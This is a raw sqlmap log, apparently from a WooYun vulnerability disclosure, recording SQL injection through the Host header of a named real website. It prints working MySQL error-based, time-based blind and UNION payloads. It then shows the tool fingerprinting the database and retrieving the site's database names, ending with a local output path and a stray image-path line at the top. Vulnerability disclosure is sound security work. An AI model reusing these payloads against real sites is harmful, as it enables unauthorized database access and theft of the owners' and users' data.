 sts:
---
Parameter: Host #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: viablog.okmall.tw') AND (SELECT 4168 FROM(SELECT COUNT(*),CONCAT(0x
7170716b71,(SELECT (ELT(4168=4168,1))),0x7176707a71,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('lkol'='lkol
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: viablog.okmall.tw') AND (SELECT * FROM (SELECT(SLEEP(5)))EdWH) AND
('awUv'='awUv
    Type: UNION query
    Title: MySQL UNION query (NULL) - 36 columns
    Payload: -3441') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CONCAT(0x7170716b71,0x5a5970535a50754b574a,0x7176707a71),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL#
---
[15:29:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[15:29:31] [INFO] fetching database names
[15:29:31] [INFO] the SQL query used returns 2 entries
[15:29:32] [INFO] retrieved: information_schema
[15:29:32] [INFO] retrieved: gogoblog
available databases [2]:
[*] gogoblog
[*] information_schema
www.wooyun.org
[15:29:32] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\viablog.okmall.tw'